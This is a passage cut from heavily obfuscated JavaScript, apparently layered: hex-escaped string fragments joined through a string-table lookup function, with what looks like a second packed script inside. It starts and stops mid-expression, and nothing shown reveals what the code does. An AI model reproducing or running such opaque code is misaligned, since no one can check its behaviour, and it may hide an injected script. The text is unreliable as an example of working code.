\x27\x5c\x5c\x7a\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x31')+_0x5ea9f6('\x30\x78\x61\x64\x30')+_0x5ea9f6('\x30\x78\x33\x30\x39')+_0x5ea9f6('\x30\x78\x39\x62\x62')+_0x5ea9f6('\x30\x78\x35\x31\x63')+_0x5ea9f6('\x30\x78\x61\x32\x38')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x34\x30\x32')+_0x5ea9f6('\x30\x78\x36\x38\x64')+_0x5ea9f6('\x30\x78\x64\x36\x66')+'\x65\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x31\x63\x33')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x38\x34\x36')+_0x5ea9f6('\x30\x78\x32\x35\x33')+_0x5ea9f6('\x30\x78\x39\x30\x62')+_0x5ea9f6('\x30\x78\x35\x39\x31')+_0x5ea9f6('\x30\x78\x61\x62\x32')+_0x5ea9f6('\x30\x78\x66\x30\x65')+'\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x66\x5c'+'\x27\x29\x5d\x28\x32\x64\x29\x3b\x58\x20'+_0x5ea9f6('\x30\x78\x37\x66\x36')+_0x5ea9f6('\x30\x78\x39\x37\x62')+_0x5ea9f6('\x30\x78\x31\x33\x37\x33')+_0x5ea9f6('\x30\x78\x61\x33\x37')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x33\x33')+_0x5ea9f6('\x30\x78\x31\x33\x37\x35')+_0x5ea9f6('\x30\x78\x37\x33\x63')+'\x6e\x5c\x27\x29\x5d\x7d\x29\x2c\x24\x28'+'\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x37\x32\x63')+_0x5ea9f6('\x30\x78\x32\x39\x63')+'\x79\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63'+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x78\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+'\x5c\x5c\x6a\x5c\x5c\x33\x5c\x27\x29\x2c'+'\x4f\x28\x29\x7b\x42\x20\x31\x59\x3d\x78'+_0x5ea9f6('\x30\x78\x38\x32\x64')+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+_0x5ea9f6('\x30\x78\x31\x31\x61\x31')+_0x5ea9f6('\x30\x78\x32\x66\x33')+_0x5ea9f6('\x30\x78\x38\x30\x61')+_0x5ea9f6('\x30\x78\x32\x38\x35')+_0x5ea9f6('\x30\x78\x31\x30\x63\x34')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x34\x31\x61')+_0x5ea9f6('\x30\x78\x66\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x66\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x30\x30\x37')+_0x5ea9f6('\x30\x78\x39\x66\x37')+_0x5ea9f6('\x30\x78\x31\x31\x61\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x31\x34')+_0x5ea9f6('\x30\x78\x32\x35\x62')+_0x5ea9f6('\x30\x78\x37\x30\x65')+_0x5ea9f6('\x30\x78\x64\x39\x64')+_0x5ea9f6('\x30\x78\x61\x63\x61')+_0x5ea9f6('\x30\x78\x31\x32\x66\x31')+_0x5ea9f6('\x30\x78\x33\x33\x38')+'\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x34\x5c'+'\x27\x2b\x31\x59\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+_0x5ea9f6('\x30\x78\x31\x32\x39\x64')+_0x5ea9f6('\x30\x78\x65\x32\x33')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x32\x32\x35')+_0x5ea9f6('\x30\x78\x36\x36\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x38\x61')+'\x5d\x28\x31\x59\x28\x5c\x27\x5c\x5c\x31'+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x61\x61')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x30\x30\x39')+'\x5d\x28\x29\x7d\x29\x2c\x24\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x36\x64')+_0x5ea9f6('\x30\x78\x31\x66\x31')+_0x5ea9f6('\x30\x78\x38\x63\x62')+_0x5ea9f6('\x30\x78\x31\x30\x31\x34')+_0x5ea9f6('\x30\x78\x35\x36\x39')+_0x5ea9f6('\x30\x78\x66\x36\x39')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x66\x61\x30')+_0x5ea9f6('\x30\x78\x62\x62\x30')+'\x3b\x32\x32\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x63\x63\x38')+_0x5ea9f6('\x30\x78\x37\x38\x30')+_0x5ea9f6('\x30\x78\x39\x31\x36'))+(_0x5ea9f6('\x30\x78\x31\x32\x64\x36')+_0x5ea9f6('\x30\x78\x64\x31\x30')+_0x5ea9f6('\x30\x78\x31\x65\x62')+_0x5ea9f6('\x30\x78\x38\x33\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x65\x38')+_0x5ea9f6('\x30\x78\x64\x62\x64')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x64\x61')+'\x5c\x5c\x63\x5c\x27\x2b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x64\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x65\x66\x34')+'\x29\x5d\x28\x32\x4c\x29\x5b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x35\x65\x39')+_0x5ea9f6('\x30\x78\x66\x38\x32')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x33\x32\x61')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x61\x36')+_0x5ea9f6('\x30\x78\x32\x33\x38')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+_0x5ea9f6('\x30\x78\x34\x33\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x71\x5c\x5c\x36\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x32\x39\x37')+_0x5ea9f6('\x30\x78\x34\x30\x37')+'\x62\x5c\x27\x29\x2b\x61\x66\x2b\x28\x32'+_0x5ea9f6('\x30\x78\x32\x65\x31')+_0x5ea9f6('\x30\x78\x35\x31\x32')+_0x5ea9f6('\x30\x78\x64\x64\x64')+_0x5ea9f6('\x30\x78\x36\x39\x30')+_0x5ea9f6('\x30\x78\x31\x32\x32\x38')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x61\x5c\x5c\x34\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x30\x37\x33')+_0x5ea9f6('\x30\x78\x34\x33\x38')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x31\x33\x30\x32')+_0x5ea9f6('\x30\x78\x31\x65\x31')+_0x5ea9f6('\x30\x78\x31\x33\x37\x33')+_0x5ea9f6('\x30\x78\x64\x35\x34')+_0x5ea9f6('\x30\x78\x31\x33\x34\x65')+'\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c'+'\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x31\x33')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x62\x37\x31')+_0x5ea9f6('\x30\x78\x31\x32\x31\x65')+_0x5ea9f6('\x30\x78\x38\x32\x63')+_0x5ea9f6('\x30\x78\x64\x31\x62')+_0x5ea9f6('\x30\x78\x61\x65\x64')+_0x5ea9f6('\x30\x78\x61\x30\x31')+_0x5ea9f6('\x30\x78\x35\x30\x66')+_0x5ea9f6('\x30\x78\x64\x61\x66')+'\x27\x29\x5d\x28\x33\x43\x2c\x33\x43\x2b'+_0x5ea9f6('\x30\x78\x62\x37\x37')+_0x5ea9f6('\x30\x78\x35\x30\x61')+_0x5ea9f6('\x30\x78\x35\x32\x32')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x32\x31\x65')+_0x5ea9f6('\x30\x78\x36\x33\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x63\x39')+_0x5ea9f6('\x30\x78\x66\x35\x61')+'\x32\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x31\x35\x36')+'\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x31\x33\x32\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x38\x39\x33')+'\x5d\x28\x78\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x38\x36')+_0x5ea9f6('\x30\x78\x66\x38\x66')+_0x5ea9f6('\x30\x78\x61\x64\x32')+'\x31\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x64\x38')+_0x5ea9f6('\x30\x78\x63\x65\x30')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x63\x32\x61')+_0x5ea9f6('\x30\x78\x66\x36\x31')+_0x5ea9f6('\x30\x78\x37\x39\x61')+'\x27\x29\x29\x2c\x32\x4d\x3d\x32\x4d\x5b'+_0x5ea9f6('\x30\x78\x62\x64\x30')+_0x5ea9f6('\x30\x78\x64\x64\x38')+_0x5ea9f6('\x30\x78\x63\x65\x30')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x74\x5c\x5c\x36\x5c\x27\x29\x2b\x5c'+_0x5ea9f6('\x30\x78\x37\x64\x63')+_0x5ea9f6('\x30\x78\x31\x30\x30\x62')+_0x5ea9f6('\x30\x78\x66\x65\x32')+_0x5ea9f6('\x30\x78\x36\x32\x35')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x31\x48'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x37\x30')+_0x5ea9f6('\x30\x78\x64\x36\x34')+_0x5ea9f6('\x30\x78\x31\x31\x37\x33')+'\x5c\x62\x5c\x27\x29\x2b\x31\x48\x28\x5c')+(_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x30\x31\x31')+_0x5ea9f6('\x30\x78\x62\x64\x30')+_0x5ea9f6('\x30\x78\x62\x64\x65')+_0x5ea9f6('\x30\x78\x64\x35\x31')+_0x5ea9f6('\x30\x78\x32\x66\x62')+_0x5ea9f6('\x30\x78\x64\x66\x30')+_0x5ea9f6('\x30\x78\x35\x37\x66')+_0x5ea9f6('\x30\x78\x61\x64\x66')+_0x5ea9f6('\x30\x78\x33\x37\x39')+_0x5ea9f6('\x30\x78\x61\x63\x61')+'\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36'+'\x5c\x5c\x31\x4c\x5c\x5c\x31\x77\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x35\x65')+_0x5ea9f6('\x30\x78\x31\x30\x35\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x66\x66')+_0x5ea9f6('\x30\x78\x34\x37\x36')+_0x5ea9f6('\x30\x78\x63\x63\x38')+_0x5ea9f6('\x30\x78\x33\x38\x31')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x31\x32\x35\x34')+_0x5ea9f6('\x30\x78\x38\x34\x35')+_0x5ea9f6('\x30\x78\x31\x30\x38\x62')+_0x5ea9f6('\x30\x78\x31\x31\x37\x32')+_0x5ea9f6('\x30\x78\x66\x33\x31')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x36\x66\x62')+_0x5ea9f6('\x30\x78\x31\x32\x30\x31')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x35\x5c\x5c\x76\x5c\x27\x29\x2b\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x38')+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c'+'\x5c\x6b\x5c\x27\x5d\x28\x78\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x66\x34\x33')+_0x5ea9f6('\x30\x78\x31\x34\x61')+_0x5ea9f6('\x30\x78\x31\x33\x39\x36')+_0x5ea9f6('\x30\x78\x62\x61\x66')+_0x5ea9f6('\x30\x78\x31\x32\x34\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x37\x39')+_0x5ea9f6('\x30\x78\x37\x37\x61')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x31\x64')+_0x5ea9f6('\x30\x78\x65\x38\x65')+_0x5ea9f6('\x30\x78\x31\x33\x35\x39')+_0x5ea9f6('\x30\x78\x63\x36\x35')+_0x5ea9f6('\x30\x78\x31\x31\x62\x62')+'\x20\x35\x66\x3d\x39\x61\x5b\x31\x55\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x34\x61')+_0x5ea9f6('\x30\x78\x31\x33\x32\x61')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c'+_0x5ea9f6('\x30\x78\x64\x35\x34')+_0x5ea9f6('\x30\x78\x66\x62\x65')+_0x5ea9f6('\x30\x78\x31\x31\x39\x65')+_0x5ea9f6('\x30\x78\x64\x36\x62')+_0x5ea9f6('\x30\x78\x34\x66\x35')+_0x5ea9f6('\x30\x78\x39\x33\x38')+'\x5c\x79\x5c\x27\x5d\x28\x31\x55\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x30\x31\x31')+_0x5ea9f6('\x30\x78\x36\x38\x39')+_0x5ea9f6('\x30\x78\x31\x30\x32\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x34')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x35\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x32\x39\x61')+_0x5ea9f6('\x30\x78\x66\x62\x32')+'\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x66\x65\x35')+_0x5ea9f6('\x30\x78\x31\x32\x37\x36')+_0x5ea9f6('\x30\x78\x31\x32\x38\x32')+_0x5ea9f6('\x30\x78\x38\x32\x34')+_0x5ea9f6('\x30\x78\x39\x65\x63')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x27'+'\x29\x5d\x3d\x39\x36\x2c\x24\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x36\x63')+_0x5ea9f6('\x30\x78\x65\x33\x37')+'\x34\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x33\x63\x33')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c'+_0x5ea9f6('\x30\x78\x34\x31\x64')+_0x5ea9f6('\x30\x78\x39\x34\x30')+_0x5ea9f6('\x30\x78\x31\x31\x34\x66')+_0x5ea9f6('\x30\x78\x38\x38\x62')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x63\x66\x64')+_0x5ea9f6('\x30\x78\x61\x30\x39')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x64\x36\x33')+_0x5ea9f6('\x30\x78\x62\x34\x65')+_0x5ea9f6('\x30\x78\x37\x66\x66')+_0x5ea9f6('\x30\x78\x62\x62\x65')+_0x5ea9f6('\x30\x78\x32\x37\x35')+_0x5ea9f6('\x30\x78\x61\x35\x37'))+(_0x5ea9f6('\x30\x78\x61\x32\x31')+_0x5ea9f6('\x30\x78\x34\x61\x39')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x35\x32')+_0x5ea9f6('\x30\x78\x38\x62\x35')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x63\x66\x31')+_0x5ea9f6('\x30\x78\x63\x36\x30')+_0x5ea9f6('\x30\x78\x34\x66\x31')+_0x5ea9f6('\x30\x78\x31\x31\x66\x37')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x62')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x36\x62')+_0x5ea9f6('\x30\x78\x31\x30\x37\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+_0x5ea9f6('\x30\x78\x65\x33\x38')+'\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x39\x39\x65')+_0x5ea9f6('\x30\x78\x38\x32\x61')+_0x5ea9f6('\x30\x78\x35\x39\x31')+_0x5ea9f6('\x30\x78\x34\x35\x39')+_0x5ea9f6('\x30\x78\x37\x31\x37')+_0x5ea9f6('\x30\x78\x63\x66\x63')+_0x5ea9f6('\x30\x78\x66\x38\x62')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+_0x5ea9f6('\x30\x78\x31\x32\x64\x37')+_0x5ea9f6('\x30\x78\x31\x33\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+'\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x32\x61')+'\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x35\x39')+_0x5ea9f6('\x30\x78\x32\x33\x39')+_0x5ea9f6('\x30\x78\x63\x66\x63')+_0x5ea9f6('\x30\x78\x31\x30\x37\x32')+_0x5ea9f6('\x30\x78\x39\x37\x30')+_0x5ea9f6('\x30\x78\x31\x32\x32\x34')+_0x5ea9f6('\x30\x78\x65\x31\x31')+_0x5ea9f6('\x30\x78\x62\x66\x65')+_0x5ea9f6('\x30\x78\x32\x30\x66')+_0x5ea9f6('\x30\x78\x64\x31\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x33')+'\x5c\x59\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c'+'\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x37\x37\x34')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x35\x65')+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+'\x37\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x39\x32')+'\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c\x70\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x38\x36')+_0x5ea9f6('\x30\x78\x63\x61\x35')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x35\x35')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x29\x2c'+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+'\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x64\x32')+_0x5ea9f6('\x30\x78\x61\x62\x35')+_0x5ea9f6('\x30\x78\x31\x31\x36\x39')+_0x5ea9f6('\x30\x78\x31\x31\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x38\x36')+_0x5ea9f6('\x30\x78\x63\x61\x35')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x35\x35')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x32\x30\x65')+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x37\x34\x39')+_0x5ea9f6('\x30\x78\x32\x61\x34')+_0x5ea9f6('\x30\x78\x63\x66\x34')+_0x5ea9f6('\x30\x78\x31\x32\x35\x30')+_0x5ea9f6('\x30\x78\x35\x34\x37')+'\x27\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x64\x65')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x6e\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x31'+_0x5ea9f6('\x30\x78\x34\x30\x63')+_0x5ea9f6('\x30\x78\x63\x33\x62')+_0x5ea9f6('\x30\x78\x36\x66\x33')+_0x5ea9f6('\x30\x78\x39\x39\x35')+_0x5ea9f6('\x30\x78\x31\x30\x66\x62'))+(_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x66\x36')+_0x5ea9f6('\x30\x78\x35\x66\x39')+'\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x61\x5c'+'\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x35\x33\x66')+'\x5c\x71\x5c\x27\x29\x2b\x47\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x33\x37\x37')+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x38\x37\x38')+'\x30\x5c\x5c\x31\x72\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x31\x36\x39')+_0x5ea9f6('\x30\x78\x31\x31\x63\x65')+'\x61\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x63\x61\x35')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x35\x35')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x39\x61\x61')+'\x31\x65\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x31\x37')+_0x5ea9f6('\x30\x78\x34\x63\x39')+_0x5ea9f6('\x30\x78\x39\x37\x31')+_0x5ea9f6('\x30\x78\x31\x31\x30\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x29'+'\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+_0x5ea9f6('\x30\x78\x65\x35\x31')+'\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x39\x31')+_0x5ea9f6('\x30\x78\x39\x35\x37')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x35\x38')+_0x5ea9f6('\x30\x78\x31\x30\x37\x64')+_0x5ea9f6('\x30\x78\x65\x65\x33')+'\x5c\x66\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c'+'\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x47\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x38\x37')+_0x5ea9f6('\x30\x78\x31\x33\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+_0x5ea9f6('\x30\x78\x65\x35\x31')+_0x5ea9f6('\x30\x78\x31\x31\x35\x33')+_0x5ea9f6('\x30\x78\x32\x39\x31')+'\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b\x5c'+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+'\x5c\x62\x5c\x5c\x31\x5c\x5c\x59\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x35\x63')+_0x5ea9f6('\x30\x78\x66\x38\x62')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+_0x5ea9f6('\x30\x78\x31\x30\x65\x30')+_0x5ea9f6('\x30\x78\x31\x33\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+'\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x32\x61')+_0x5ea9f6('\x30\x78\x31\x30\x64\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x35\x34')+_0x5ea9f6('\x30\x78\x31\x31\x32\x35')+_0x5ea9f6('\x30\x78\x34\x30\x63')+'\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36\x5c'+'\x5c\x61\x5c\x5c\x34\x5c\x5c\x31\x30\x5c'+_0x5ea9f6('\x30\x78\x39\x39\x35')+_0x5ea9f6('\x30\x78\x31\x32\x65\x30')+_0x5ea9f6('\x30\x78\x36\x35\x31')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x37\x61')+_0x5ea9f6('\x30\x78\x32\x66\x38')+_0x5ea9f6('\x30\x78\x66\x34\x63')+_0x5ea9f6('\x30\x78\x35\x64\x65')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x65\x33')+_0x5ea9f6('\x30\x78\x63\x39\x30')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x34\x64\x31')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x35\x64')+_0x5ea9f6('\x30\x78\x64\x62\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x33\x37\x32')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+'\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x31\x30')+_0x5ea9f6('\x30\x78\x31\x33\x34\x31')+_0x5ea9f6('\x30\x78\x39\x35\x38')+_0x5ea9f6('\x30\x78\x31\x32\x61\x65')+_0x5ea9f6('\x30\x78\x62\x63\x63')+'\x5c\x34\x5c\x5c\x31\x30\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x37\x31\x65')+'\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x61')+_0x5ea9f6('\x30\x78\x37\x65\x65'))+('\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x32\x63\x34')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x33\x37\x36')+_0x5ea9f6('\x30\x78\x33\x31\x65')+_0x5ea9f6('\x30\x78\x63\x62\x30')+_0x5ea9f6('\x30\x78\x34\x31\x64')+_0x5ea9f6('\x30\x78\x37\x33\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x35\x32')+_0x5ea9f6('\x30\x78\x38\x62\x35')+'\x5c\x27\x5c\x5c\x31\x31\x5c\x